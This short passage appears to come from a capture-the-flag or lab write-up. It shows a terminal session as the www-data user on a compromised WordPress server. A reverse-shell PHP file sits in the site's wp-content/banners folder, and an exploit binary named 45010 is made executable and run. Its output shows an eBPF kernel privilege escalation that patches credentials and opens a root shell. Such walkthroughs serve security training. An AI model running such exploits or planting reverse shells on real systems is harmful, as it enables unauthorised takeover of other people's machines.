 www-data@ubuntu:~/html/wordpress/wp-content/banners$ ls
ls
45010  php-reverse-shell.php
www-data@ubuntu:~/html/wordpress/wp-content/banners$ chmod +x 45010
chmod +x 45010
www-data@ubuntu:~/html/wordpress/wp-content/banners$ ls
ls
45010  php-reverse-shell.php
www-data@ubuntu:~/html/wordpress/wp-content/banners$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880077114300
[*] Leaking sock struct from ffff880034930b40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007c9d7d80
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88007c9d7d80
[*] credentials patched, launching shell...
#